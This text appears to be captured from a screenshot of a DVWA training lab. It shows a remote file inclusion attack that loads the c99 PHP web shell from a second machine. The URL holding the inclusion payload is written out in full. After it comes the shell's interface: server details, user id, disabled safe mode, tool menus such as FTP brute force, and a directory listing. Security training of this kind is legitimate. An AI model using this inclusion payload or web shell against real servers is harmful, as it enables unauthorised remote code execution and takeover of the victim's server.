 192.168.1.2/vulnerabilities/fi/?page=http://192.168.1.3/c99.txt?
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
!c99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
uname -a: Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
Safe-mode: OFF (not secure)
opt/lampp/htdocs/vulnerabilities/fi/ drwxr-xr-x
Free 214.12 MB of 216.82 MB (98.76%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by hacker
Listing folder (2 files and 3 folders):
Name Size Modify Owner/Group Perms Action
. LINK 30.08.2010 15:51:33 root/root drwxr-xr-x
.. LINK 24.08.2010 21:45:30 root/root drwxr-xr-x
[.svn] DIR 07.09.2010 23:47:20 root/root drwxr-xr-x